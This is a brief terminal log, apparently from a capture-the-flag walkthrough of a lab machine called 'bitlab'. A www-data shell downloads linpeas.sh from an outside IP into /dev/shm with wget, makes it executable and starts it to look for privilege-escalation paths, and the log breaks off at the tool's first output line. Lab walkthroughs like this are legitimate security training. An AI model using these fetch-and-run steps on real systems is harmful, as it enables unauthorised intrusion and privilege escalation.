 www-data@bitlab:/$ cd /dev/shm
cd /dev/shm
www-data@bitlab:/dev/shm$ ls
ls
www-data@bitlab:/dev/shm$ wget 10.10.14.10/linpeas.sh
wget 10.10.14.10/linpeas.sh
--2021-01-15 05:23:57--  http://10.10.14.10/linpeas.sh
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 300165 (293K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 293.13K   773KB/s    in 0.4s
2021-01-15 05:23:58 (773 KB/s) - 'linpeas.sh' saved [300165/300165]
www-data@bitlab:/dev/shm$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@bitlab:/dev/shm$ ./linpeas.sh
./linpeas.sh
Starting linpeas. Caching Writable Folders...